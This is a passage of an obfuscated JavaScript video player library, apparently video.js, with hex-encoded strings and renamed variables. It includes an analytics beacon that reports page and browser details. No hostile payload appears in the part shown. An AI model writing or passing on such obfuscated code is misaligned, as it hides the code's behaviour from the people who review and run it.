x61\x63\x6B","\x72\x65\x73\x65\x74","\x74\x65\x78\x74\x54\x72\x61\x63\x6B\x44\x69\x73\x70\x6C\x61\x79","\x63\x61\x70\x74\x69\x6F\x6E\x73","\x49\x64","\x53\x64","\x0A","\x2D\x2D\x3E","\x78\x61","\x74\x65\x78\x74","\x3C\x62\x72\x2F\x3E","\x6C\x6F\x61\x64\x65\x64","\x74\x72\x61\x63\x6B\x54\x69\x6D\x65\x4F\x66\x66\x73\x65\x74","\x4E\x62","\x56\x61","\x43\x62","\x49\x62","\x4E\x61","\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x76\x6A\x73\x2D\x74\x74\x2D\x63\x75\x65\x22\x3E","\x63\x75\x65\x63\x68\x61\x6E\x67\x65","\x55\x62","\x62\x63","\x56\x62","\x63\x68\x61\x70\x74\x65\x72\x73","\x64\x63","\x76\x6A\x73\x2D\x74\x65\x78\x74\x2D\x74\x72\x61\x63\x6B\x2D\x64\x69\x73\x70\x6C\x61\x79","\x24","\x65\x61","\x6C\x62","\x20\x6F\x66\x66","\x56","\x47\x61","\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C","\x43\x61\x70\x74\x69\x6F\x6E\x73\x20\x4D\x65\x6E\x75","\x43\x61\x70\x74\x69\x6F\x6E\x73","\x76\x6A\x73\x2D\x63\x61\x70\x74\x69\x6F\x6E\x73\x2D\x62\x75\x74\x74\x6F\x6E","\x4D\x61","\x53\x75\x62\x74\x69\x74\x6C\x65\x73\x20\x4D\x65\x6E\x75","\x53\x75\x62\x74\x69\x74\x6C\x65\x73","\x76\x6A\x73\x2D\x73\x75\x62\x74\x69\x74\x6C\x65\x73\x2D\x62\x75\x74\x74\x6F\x6E","\x48\x61","\x43\x68\x61\x70\x74\x65\x72\x73\x20\x4D\x65\x6E\x75","\x43\x68\x61\x70\x74\x65\x72\x73","\x76\x6A\x73\x2D\x63\x68\x61\x70\x74\x65\x72\x73\x2D\x62\x75\x74\x74\x6F\x6E","\x66\x62","\x63\x75\x65","\x4A\x53\x4F\x4E","\x70\x61\x72\x73\x65","\x6C\x61\x73\x74\x49\x6E\x64\x65\x78","\x5C\x75","\x30\x30\x30\x30","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x5D","\x40","\x28","\x4A\x53\x4F\x4E\x2E\x70\x61\x72\x73\x65\x28\x29\x3A\x20\x69\x6E\x76\x61\x6C\x69\x64\x20\x6F\x72\x20\x6D\x61\x6C\x66\x6F\x72\x6D\x65\x64\x20\x4A\x53\x4F\x4E\x20\x64\x61\x74\x61","\x68\x63","\x64\x61\x74\x61\x2D\x73\x65\x74\x75\x70","\x7B\x7D","\x74\x62","\x51\x63","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x55\x64","\x65\x78\x65\x63\x53\x63\x72\x69\x70\x74","\x76\x61\x72\x20","\x73\x68\x69\x66\x74","\x5F\x56\x5F","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x6F\x70\x74\x69\x6F\x6E\x73","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x70\x6C\x61\x79\x65\x72\x73","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x54\x4F\x55\x43\x48\x5F\x45\x4E\x41\x42\x4C\x45\x44","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x63\x61\x63\x68\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x43\x6F\x6D\x70\x6F\x6E\x65\x6E\x74","\x63\x72\x65\x61\x74\x65\x45\x6C","\x63\x6F\x6E\x74\x65\x6E\x74\x45\x6C","\x61\x64\x64\x43\x68\x69\x6C\x64","\x67\x65\x74\x43\x68\x69\x6C\x64","\x67\x65\x74\x43\x68\x69\x6C\x64\x42\x79\x49\x64","\x69\x6E\x69\x74\x43\x68\x69\x6C\x64\x72\x65\x6E","\x6F\x6E\x65","\x74\x72\x69\x67\x67\x65\x72","\x74\x72\x69\x67\x67\x65\x72\x52\x65\x61\x64\x79","\x68\x69\x64\x65","\x64\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x62\x75\x69\x6C\x64\x43\x53\x53\x43\x6C\x61\x73\x73","\x6C\x6F\x63\x61\x6C\x69\x7A\x65","\x63\x75\x72\x72\x65\x6E\x74\x54\x79\x70\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x4D\x65\x64\x69\x61\x4C\x6F\x61\x64\x65\x72","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x54\x65\x78\x74\x54\x72\x61\x63\x6B\x44\x69\x73\x70\x6C\x61\x79","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x43\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x42\x75\x74\x74\x6F\x6E","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x50\x6C\x61\x79\x54\x6F\x67\x67\x6C\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x46\x75\x6C\x6C\x73\x63\x72\x65\x65\x6E\x54\x6F\x67\x67\x6C\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x42\x69\x67\x50\x6C\x61\x79\x42\x75\x74\x74\x6F\x6E","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x4C\x6F\x61\x64\x69\x6E\x67\x53\x70\x69\x6E\x6E\x65\x72","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x43\x75\x72\x72\x65\x6E\x74\x54\x69\x6D\x65\x44\x69\x73\x70\x6C\x61\x79","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x44\x75\x72\x61\x74\x69\x6F\x6E\x44\x69\x73\x70\x6C\x61\x79","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x54\x69\x6D\x65\x44\x69\x76\x69\x64\x65\x72","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x52\x65\x6D\x61\x69\x6E\x69\x6E\x67\x54\x69\x6D\x65\x44\x69\x73\x70\x6C\x61\x79","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x4C\x69\x76\x65\x44\x69\x73\x70\x6C\x61\x79","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x45\x72\x72\x6F\x72\x44\x69\x73\x70\x6C\x61\x79","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x53\x6C\x69\x64\x65\x72","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x50\x72\x6F\x67\x72\x65\x73\x73\x43\x6F\x6E\x74\x72\x6F\x6C","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x53\x65\x65\x6B\x42\x61\x72","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x4C\x6F\x61\x64\x50\x72\x6F\x67\x72\x65\x73\x73\x42\x61\x72","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x50\x6C\x61\x79\x50\x72\x6F\x67\x72\x65\x73\x73\x42\x61\x72","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x53\x65\x65\x6B\x48\x61\x6E\x64\x6C\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x56\x6F\x6C\x75\x6D\x65\x43\x6F\x6E\x74\x72\x6F\x6C","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x56\x6F\x6C\x75\x6D\x65\x42\x61\x72","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x56\x6F\x6C\x75\x6D\x65\x4C\x65\x76\x65\x6C","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x56\x6F\x6C\x75\x6D\x65\x4D\x65\x6E\x75\x42\x75\x74\x74\x6F\x6E","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x56\x6F\x6C\x75\x6D\x65\x48\x61\x6E\x64\x6C\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x4D\x75\x74\x65\x54\x6F\x67\x67\x6C\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x50\x6F\x73\x74\x65\x72\x49\x6D\x61\x67\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x4D\x65\x6E\x75","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x4D\x65\x6E\x75\x49\x74\x65\x6D","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x4D\x65\x6E\x75\x42\x75\x74\x74\x6F\x6E","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x50\x6C\x61\x79\x62\x61\x63\x6B\x52\x61\x74\x65\x4D\x65\x6E\x75\x42\x75\x74\x74\x6F\x6E","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x53\x75\x62\x74\x69\x74\x6C\x65\x73\x42\x75\x74\x74\x6F\x6E","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x43\x61\x70\x74\x69\x6F\x6E\x73\x42\x75\x74\x74\x6F\x6E","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x43\x68\x61\x70\x74\x65\x72\x73\x42\x75\x74\x74\x6F\x6E","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x4D\x65\x64\x69\x61\x54\x65\x63\x68\x43\x6F\x6E\x74\x72\x6F\x6C\x6C\x65\x72","\x71\x65","\x6D\x65","\x6E\x65","\x6F\x65","\x70\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x48\x74\x6D\x6C\x35","\x45\x76\x65\x6E\x74\x73","\x70\x61\x74\x63\x68\x43\x61\x6E\x50\x6C\x61\x79\x54\x79\x70\x65","\x75\x6E\x70\x61\x74\x63\x68\x43\x61\x6E\x50\x6C\x61\x79\x54\x79\x70\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x46\x6C\x61\x73\x68","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x54\x65\x78\x74\x54\x72\x61\x63\x6B","\x63\x75\x65\x73","\x61\x63\x74\x69\x76\x65\x43\x75\x65\x73","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x43\x61\x70\x74\x69\x6F\x6E\x73\x54\x72\x61\x63\x6B","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x53\x75\x62\x74\x69\x74\x6C\x65\x73\x54\x72\x61\x63\x6B","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x43\x68\x61\x70\x74\x65\x72\x73\x54\x72\x61\x63\x6B","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x61\x75\x74\x6F\x53\x65\x74\x75\x70","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x70\x6C\x75\x67\x69\x6E","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x63\x72\x65\x61\x74\x65\x54\x69\x6D\x65\x52\x61\x6E\x67\x65","\x76\x69\x64\x65\x6F\x6A\x73\x2E\x75\x74\x69\x6C","\x6D\x65\x72\x67\x65\x4F\x70\x74\x69\x6F\x6E\x73","\x61\x64\x64\x4C\x61\x6E\x67\x75\x61\x67\x65","\x2F\x2F\x77\x77\x77\x2E\x67\x6F\x6F\x67\x6C\x65\x2D\x61\x6E\x61\x6C\x79\x74\x69\x63\x73\x2E\x63\x6F\x6D\x2F\x5F\x5F\x75\x74\x6D\x2E\x67\x69\x66\x3F\x75\x74\x6D\x77\x76\x3D\x35\x2E\x34\x2E\x32\x26\x75\x74\x6D\x61\x63\x3D\x55\x41\x2D\x31\x36\x35\x30\x35\x32\x39\x36\x2D\x32\x26\x75\x74\x6D\x6E\x3D\x31\x26\x75\x74\x6D\x68\x6E\x3D","\x68\x6F\x73\x74\x6E\x61\x6D\x65","\x26\x75\x74\x6D\x73\x72\x3D","\x61\x76\x61\x69\x6C\x57\x69\x64\x74\x68","\x73\x63\x72\x65\x65\x6E","\x61\x76\x61\x69\x6C\x48\x65\x69\x67\x68\x74","\x26\x75\x74\x6D\x75\x6C\x3D","\x75\x73\x65\x72\x4C\x61\x6E\x67\x75\x61\x67\x65","\x26\x75\x74\x6D\x72\x3D","\x26\x75\x74\x6D\x70\x3D","\x70\x61\x74\x68\x6E\x61\x6D\x65","\x26\x75\x74\x6D\x63\x63\x3D\x5F\x5F\x75\x74\x6D\x61\x25\x33\x44\x31\x2E","\x72\x61\x6E\x64\x6F\x6D","\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x25\x33\x42","\x26\x75\x74\x6D\x65\x3D\x38\x28\x76\x6A\x73\x76\x29\x39\x28\x76\x34\x2E\x38\x2E\x35\x29"];(function(){var _0x6f3ex1=void(0),_0x6f3ex2=!0,_0x6f3ex3=null,_0x6f3ex4=!1;function _0x6f3ex5(){return function(){}}function _0x6f3ex6(_0x6f3ex7){return function(){return this[_0x6f3ex7]}}function _0x6f3ex8(_0x6f3ex7){return function(){return _0x6f3ex7}}var _0x6f3ex9;document[_0x2807[1]](_0x2807[0]);document[_0x2807[1]](_0x2807[2]);document[_0x2807[1]](_0x2807[3]);function _0x6f3exa(_0x6f3ex7,_0x6f3exb,_0x6f3exc){if(_0x2807[4]=== typeof _0x6f3ex7){0===_0x6f3ex7[_0x2807[6]](_0x2807[5])&&(_0x6f3ex7=_0x6f3ex7[_0x2807[7]](1));if(_0x6f3exa[_0x2807[8]][_0x6f3ex7]){return _0x6f3exa[_0x2807[8]][_0x6f3ex7]};_0x6f3ex7=_0x6f3exa[_0x2807[9]](_0x6f3ex7)};if(!_0x6f3ex7||!_0x6f3ex7[_0x2807[10]]){throw  new TypeError(_0x2807[11])};return _0x6f3ex7[_0x2807[12]]|| new _0x6f3exa.Player(_0x6f3ex7,_0x6f3exb,_0x6f3exc)}var _0x6f3exd=window[_0x2807[13]]=_0x6f3exa;_0x6f3exa[_0x2807[14]]=_0x2807[15];_0x6f3exa[_0x2807[16]]=_0x2807[17]==document[_0x2807[19]][_0x2807[18]]?_0x2807[20]:_0x2807[21];_0x6f3exa[_0x2807[22]]={techOrder:[_0x2807[23],_0x2807[24]],html5:{},flash:{},width:300,height:150,defaultVolume:0,playbackRates:[],inactivityTimeout:2E3,children:{mediaLoader:{},posterImage:{},textTrackDisplay:{},loadingSpinner:{},bigPlayButton:{},controlBar:{},errorDisplay:{}},language:document[_0x2807[28]](_0x2807[27])[0][_0x2807[26]](_0x2807[25])||navigator[_0x2807[29]]&&navigator[_0x2807[29]][0]||navigator[_0x2807[30]]||navigator[_0x2807[31]]||_0x2807[32],languages:{},notSupportedMessage:_0x2807[33]};_0x2807[34]!==_0x6f3exa[_0x2807[14]]&&(_0x6f3exd[_0x2807[22]][_0x2807[24]][_0x2807[35]]=_0x6f3exa[_0x2807[16]]+_0x2807[36]+_0x6f3exa[_0x2807[14]]+_0x2807[37]);_0x6f3exa[_0x2807[38]]=function(_0x6f3ex7,_0x6f3exb){_0x6f3exa[_0x2807[22]][_0x2807[29]][_0x6f3ex7]=_0x6f3exa[_0x2807[22]][_0x2807[29]][_0x6f3ex7]!==_0x6f3ex1?_0x6f3exa[_0x2807[39]].Ua(_0x6f3exa[_0x2807[22]][_0x2807[29]][_0x6f3ex7],_0x6f3exb):_0x6f3exb;return _0x6f3exa[_0x2807[22]][_0x2807[29]]};_0x6f3exa[_0x2807[8]]={};_0x2807[40]=== typeof define&&define[_0x2807[41]]?define([],function(){return _0x6f3exd}):_0x2807[42]=== typeof exports&&_0x2807[42]=== typeof module&&(module[_0x2807[43]]=_0x6f3exd);_0x6f3exa[_0x2807[44]]=_0x6f3exa[_0x2807[45]]=_0x6f3ex5();_0x6f3exa[_0x2807[44]][_0x2807[46]]=function(_0x6f3ex7){var _0x6f3exb,_0x6f3exc;_0x6f3ex7=_0x6f3ex7||{};_0x6f3exb=_0x6f3ex7[_0x2807[47]]||_0x6f3ex7[_0x2807[48]]||this[_0x2807[49]][_0x2807[47]]||this[_0x2807[49]][_0x2807[48]]||_0x6f3ex5();_0x6f3exc=function(){_0x6f3exb[_0x2807[50]](this,arguments)};_0x6f3exc[_0x2807[49]]=_0x6f3exa[_0x2807[52]][_0x2807[51]](this[_0x2807[49]]);_0x6f3exc[_0x2807[49]][_0x2807[53]]=_0x6f3exc;_0x6f3exc[_0x2807[46]]=_0x6f3exa[_0x2807[44]][_0x2807[46]];_0x6f3exc[_0x2807[51]]=_0x6f3exa[_0x2807[44]][_0x2807[51]];for(var _0x6f3exe in _0x6f3ex7){_0x6f3ex7[_0x2807[54]](_0x6f3exe)&&(_0x6f3exc[_0x2807[49]][_0x6f3exe]=_0x6f3ex7[_0x6f3exe])};return _0x6f3exc};_0x6f3exa[_0x2807[44]][_0x2807[51]]=function(){var _0x6f3ex7=_0x6f3exa[_0x2807[52]][_0x2807[51]](this[_0x2807[49]]);this[_0x2807[50]](_0x6f3ex7,arguments);return _0x6f3ex7};_0x6f3exa[_0x2807[55]]=function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){if(_0x6f3exa[_0x2807[52]][_0x2807[56]](_0x6f3exb)){return _0x6f3ex13(_0x6f3exa[_0x2807[55]],_0x6f3ex7,_0x6f3exb,_0x6f3exc)};var _0x6f3exe=_0x6f3exa[_0x2807[57]](_0x6f3ex7);_0x6f3exe[_0x2807[58]]||(_0x6f3exe[_0x2807[58]]={});_0x6f3exe[_0x2807[58]][_0x6f3exb]||(_0x6f3exe[_0x2807[58]][_0x6f3exb]=[]);_0x6f3exc[_0x2807[59]]||(_0x6f3exc[_0x2807[59]]=_0x6f3exa[_0x2807[59]]++);_0x6f3exe[_0x2807[58]][_0x6f3exb][_0x2807[60]](_0x6f3exc);_0x6f3exe[_0x2807[61]]||(_0x6f3exe[_0x2807[62]]=_0x6f3ex4,_0x6f3exe[_0x2807[61]]=function(_0x6f3exb){if(!_0x6f3exe[_0x2807[62]]){_0x6f3exb=_0x6f3exa[_0x2807[63]](_0x6f3exb);var _0x6f3exc=_0x6f3exe[_0x2807[58]][_0x6f3exb[_0x2807[64]]];if(_0x6f3exc){for(var _0x6f3exc=_0x6f3exc[_0x2807[7]](0),_0x6f3exf=0,_0x6f3ex10=_0x6f3exc[_0x2807[65]];_0x6f3exf<_0x6f3ex10&&!_0x6f3exb[_0x2807[66]]();_0x6f3exf++){_0x6f3exc[_0x6f3exf][_0x2807[67]](_0x6f3ex7,_0x6f3exb)}}}});1==_0x6f3exe[_0x2807[58]][_0x6f3exb][_0x2807[65]]&&(_0x6f3ex7[_0x2807[68]]?_0x6f3ex7[_0x2807[68]](_0x6f3exb,_0x6f3exe.X,_0x6f3ex4):_0x6f3ex7[_0x2807[69]]&&_0x6f3ex7[_0x2807[69]](_0x2807[70]+_0x6f3exb,_0x6f3exe.X))};_0x6f3exa[_0x2807[71]]=function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){if(_0x6f3exa[_0x2807[72]](_0x6f3ex7)){var _0x6f3exe=_0x6f3exa[_0x2807[57]](_0x6f3ex7);if(_0x6f3exe[_0x2807[58]]){if(_0x6f3exa[_0x2807[52]][_0x2807[56]](_0x6f3exb)){return _0x6f3ex13(_0x6f3exa[_0x2807[71]],_0x6f3ex7,_0x6f3exb,_0x6f3exc)};if(_0x6f3exb){var _0x6f3ex11=_0x6f3exe[_0x2807[58]][_0x6f3exb];if(_0x6f3ex11){if(_0x6f3exc){if(_0x6f3exc[_0x2807[59]]){for(_0x6f3exe=0;_0x6f3exe<_0x6f3ex11[_0x2807[65]];_0x6f3exe++){_0x6f3ex11[_0x6f3exe][_0x2807[59]]===_0x6f3exc[_0x2807[59]]&&_0x6f3ex11[_0x2807[73]](_0x6f3exe--,1)}}}else {_0x6f3exe[_0x2807[58]][_0x6f3exb]=[]};_0x6f3exa[_0x2807[74]](_0x6f3ex7,_0x6f3exb)}}else {for(_0x6f3ex11 in _0x6f3exe[_0x2807[58]]){_0x6f3exb=_0x6f3ex11,_0x6f3exe[_0x2807[58]][_0x6f3exb]=[],_0x6f3exa[_0x2807[74]](_0x6f3ex7,_0x6f3exb)}}}}};_0x6f3exa[_0x2807[74]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc=_0x6f3exa[_0x2807[57]](_0x6f3ex7);0===_0x6f3exc[_0x2807[58]][_0x6f3exb][_0x2807[65]]&&( delete _0x6f3exc[_0x2807[58]][_0x6f3exb],_0x6f3ex7[_0x2807[75]]?_0x6f3ex7[_0x2807[75]](_0x6f3exb,_0x6f3exc.X,_0x6f3ex4):_0x6f3ex7[_0x2807[76]]&&_0x6f3ex7[_0x2807[76]](_0x2807[70]+_0x6f3exb,_0x6f3exc.X));_0x6f3exa.Gb(_0x6f3exc.C)&&( delete _0x6f3exc[_0x2807[58]], delete _0x6f3exc[_0x2807[61]], delete _0x6f3exc[_0x2807[62]]);_0x6f3exa.Gb(_0x6f3exc)&&_0x6f3exa.Ec(_0x6f3ex7)};_0x6f3exa[_0x2807[63]]=function(_0x6f3ex7){function _0x6f3exb(){return _0x6f3ex2}function _0x6f3exc(){return _0x6f3ex4}if(!_0x6f3ex7||!_0x6f3ex7[_0x2807[77]]){var _0x6f3exe=_0x6f3ex7||window[_0x2807[78]];_0x6f3ex7={};for(var _0x6f3ex11 in _0x6f3exe){_0x2807[79]!==_0x6f3ex11&&(_0x2807[80]!==_0x6f3ex11&&_0x2807[81]!==_0x6f3ex11)&&(_0x2807[82]==_0x6f3ex11&&_0x6f3exe[_0x2807[83]]||(_0x6f3ex7[_0x6f3ex11]=_0x6f3exe[_0x6f3ex11]))};_0x6f3ex7[_0x2807[84]]||(_0x6f3ex7[_0x2807[84]]=_0x6f3ex7[_0x2807[85]]||document);_0x6f3ex7[_0x2807[86]]=_0x6f3ex7[_0x2807[87]]===_0x6f3ex7[_0x2807[84]]?_0x6f3ex7[_0x2807[88]]:_0x6f3ex7[_0x2807[87]];_0x6f3ex7[_0x2807[83]]=function(){_0x6f3exe[_0x2807[83]]&&_0x6f3exe[_0x2807[83]]();_0x6f3ex7[_0x2807[82]]=_0x6f3ex4;_0x6f3ex7[_0x2807[89]]=_0x6f3exb;_0x6f3ex7[_0x2807[90]]=_0x6f3ex2};_0x6f3ex7[_0x2807[89]]=_0x6f3exc;_0x6f3ex7[_0x2807[90]]=_0x6f3ex4;_0x6f3ex7[_0x2807[91]]=function(){_0x6f3exe[_0x2807[91]]&&_0x6f3exe[_0x2807[91]]();_0x6f3ex7[_0x2807[92]]=_0x6f3ex2;_0x6f3ex7[_0x2807[77]]=_0x6f3exb};_0x6f3ex7[_0x2807[77]]=_0x6f3exc;_0x6f3ex7[_0x2807[93]]=function(){_0x6f3exe[_0x2807[93]]&&_0x6f3exe[_0x2807[93]]();_0x6f3ex7[_0x2807[66]]=_0x6f3exb;_0x6f3ex7[_0x2807[91]]()};_0x6f3ex7[_0x2807[66]]=_0x6f3exc;if(_0x6f3ex7[_0x2807[94]]!=_0x6f3ex3){_0x6f3ex11=document[_0x2807[95]];var _0x6f3ex12=document[_0x2807[96]];_0x6f3ex7[_0x2807[97]]=_0x6f3ex7[_0x2807[94]]+(_0x6f3ex11&&_0x6f3ex11[_0x2807[98]]||_0x6f3ex12&&_0x6f3ex12[_0x2807[98]]||0)-(_0x6f3ex11&&_0x6f3ex11[_0x2807[99]]||_0x6f3ex12&&_0x6f3ex12[_0x2807[99]]||0);_0x6f3ex7[_0x2807[100]]=_0x6f3ex7[_0x2807[101]]+(_0x6f3ex11&&_0x6f3ex11[_0x2807[102]]||_0x6f3ex12&&_0x6f3ex12[_0x2807[102]]||0)-(_0x6f3ex11&&_0x6f3ex11[_0x2807[103]]||_0x6f3ex12&&_0x6f3ex12[_0x2807[103]]||0)};_0x6f3ex7[_0x2807[104]]=_0x6f3ex7[_0x2807[105]]||_0x6f3ex7[_0x2807[106]];_0x6f3ex7[_0x2807[107]]!=_0x6f3ex3&&(_0x6f3ex7[_0x2807[107]]=_0x6f3ex7[_0x2807[107]]&1?0:_0x6f3ex7[_0x2807[107]]&4?1:_0x6f3ex7[_0x2807[107]]&2?2:0)};return _0x6f3ex7};_0x6f3exa[_0x2807[108]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc=_0x6f3exa[_0x2807[72]](_0x6f3ex7)?_0x6f3exa[_0x2807[57]](_0x6f3ex7):{},_0x6f3exe=_0x6f3ex7[_0x2807[109]]||_0x6f3ex7[_0x2807[110]];_0x2807[4]=== typeof _0x6f3exb&&(_0x6f3exb={type:_0x6f3exb,target:_0x6f3ex7});_0x6f3exb=_0x6f3exa[_0x2807[63]](_0x6f3exb);_0x6f3exc[_0x2807[61]]&&_0x6f3exc[_0x2807[61]][_0x2807[67]](_0x6f3ex7,_0x6f3exb);if(_0x6f3exe&&!_0x6f3exb.Hb()&&_0x6f3exb[_0x2807[111]]!==_0x6f3ex4){_0x6f3exa[_0x2807[108]](_0x6f3exe,_0x6f3exb)}else {if(!_0x6f3exe&&!_0x6f3exb[_0x2807[90]]&&(_0x6f3exc=_0x6f3exa[_0x2807[57]](_0x6f3exb[_0x2807[84]]),_0x6f3exb[_0x2807[84]][_0x6f3exb[_0x2807[64]]])){_0x6f3exc[_0x2807[62]]=_0x6f3ex2;if(_0x2807[40]=== typeof _0x6f3exb[_0x2807[84]][_0x6f3exb[_0x2807[64]]]){_0x6f3exb[_0x2807[84]][_0x6f3exb[_0x2807[64]]]()};_0x6f3exc[_0x2807[62]]=_0x6f3ex4}};return !_0x6f3exb[_0x2807[90]]};_0x6f3exa[_0x2807[112]]=function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){function _0x6f3exe(){_0x6f3exa[_0x2807[71]](_0x6f3ex7,_0x6f3exb,_0x6f3exe);_0x6f3exc[_0x2807[50]](this,arguments)}if(_0x6f3exa[_0x2807[52]][_0x2807[56]](_0x6f3exb)){return _0x6f3ex13(_0x6f3exa.O,_0x6f3ex7,_0x6f3exb,_0x6f3exc)};_0x6f3exe[_0x2807[59]]=_0x6f3exc[_0x2807[59]]=_0x6f3exc[_0x2807[59]]||_0x6f3exa[_0x2807[59]]++;_0x6f3exa[_0x2807[55]](_0x6f3ex7,_0x6f3exb,_0x6f3exe)};function _0x6f3ex13(_0x6f3ex7,_0x6f3exb,_0x6f3exc,_0x6f3exe){_0x6f3exa[_0x2807[114]][_0x2807[113]](_0x6f3exc,function(_0x6f3exc){_0x6f3ex7(_0x6f3exb,_0x6f3exc,_0x6f3exe)})}var _0x6f3ex14=Object[_0x2807[49]][_0x2807[54]];_0x6f3exa[_0x2807[115]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc;_0x6f3exb=_0x6f3exb||{};_0x6f3exc=document[_0x2807[1]](_0x6f3ex7||_0x2807[116]);_0x6f3exa[_0x2807[52]].Y(_0x6f3exb,function(_0x6f3ex7,_0x6f3exb){-1!==_0x6f3ex7[_0x2807[6]](_0x2807[117])||_0x2807[118]==_0x6f3ex7?_0x6f3exc[_0x2807[119]](_0x6f3ex7,_0x6f3exb):_0x6f3exc[_0x6f3ex7]=_0x6f3exb});return _0x6f3exc};_0x6f3exa[_0x2807[120]]=function(_0x6f3ex7){return _0x6f3ex7[_0x2807[122]](0)[_0x2807[121]]()+_0x6f3ex7[_0x2807[7]](1)};_0x6f3exa[_0x2807[52]]={};_0x6f3exa[_0x2807[52]][_0x2807[51]]=Object[_0x2807[51]]||function(_0x6f3ex7){function _0x6f3exb(){}_0x6f3exb[_0x2807[49]]=_0x6f3ex7;return  new _0x6f3exb};_0x6f3exa[_0x2807[52]][_0x2807[123]]=function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){for(var _0x6f3exe in _0x6f3ex7){_0x6f3ex14[_0x2807[67]](_0x6f3ex7,_0x6f3exe)&&_0x6f3exb[_0x2807[67]](_0x6f3exc||this,_0x6f3exe,_0x6f3ex7[_0x6f3exe])}};_0x6f3exa[_0x2807[52]][_0x2807[124]]=function(_0x6f3ex7,_0x6f3exb){if(!_0x6f3exb){return _0x6f3ex7};for(var _0x6f3exc in _0x6f3exb){_0x6f3ex14[_0x2807[67]](_0x6f3exb,_0x6f3exc)&&(_0x6f3ex7[_0x6f3exc]=_0x6f3exb[_0x6f3exc])};return _0x6f3ex7};_0x6f3exa[_0x2807[52]][_0x2807[125]]=function(_0x6f3ex7,_0x6f3exb){var _0x6f3exc,_0x6f3exe,_0x6f3ex11;_0x6f3ex7=_0x6f3exa[_0x2807[52]][_0x2807[126]](_0x6f3ex7);for(_0x6f3exc in _0x6f3exb){_0x6f3ex14[_0x2807[67]](_0x6f3exb,_0x6f3exc)&&(_0x6f3exe=_0x6f3ex7[_0x6f3exc],_0x6f3ex11=_0x6f3exb[_0x6f3exc],_0x6f3ex7[_0x6f3exc]=_0x6f3exa[_0x2807[52]].Sa(_0x6f3exe)&&_0x6f3exa[_0x2807[52]].Sa(_0x6f3ex11)?_0x6f3exa[_0x2807[52]][_0x2807[125]](_0x6f3exe,_0x6f3ex11):_0x6f3exb[_0x6f3exc])};return _0x6f3ex7};_0x6f3exa[_0x2807[52]][_0x2807[126]]=function(_0x6f3ex7){return _0x6f3exa[_0x2807[52]][_0x2807[124]]({},_0x6f3ex7)};_0x6f3exa[_0x2807[52]][_0x2807[127]]=function(_0x6f3ex7){return !!_0x6f3ex7&&_0x2807[42]=== typeof _0x6f3ex7&&_0x2807[128]===_0x6f3ex7.toString()&&_0x6f3ex7[_0x2807[53]]===Object};_0x6f3exa[_0x2807[52]][_0x2807[56]]=Array[_0x2807[56]]||function(_0x6f3ex7){return _0x2807[129]===Object[_0x2807[49]][_0x2807[130]][_0x2807[67]](_0x6f3ex7)};_0x6f3exa[_0x2807[131]]=function(_0x6f3ex7){return _0x6f3ex7!==_0x6f3ex7};_0x6f3exa[_0x2807[132]]=function(_0x6f3ex7,_0x6f3exb,_0x6f3exc){function _0x6f3exe(){return 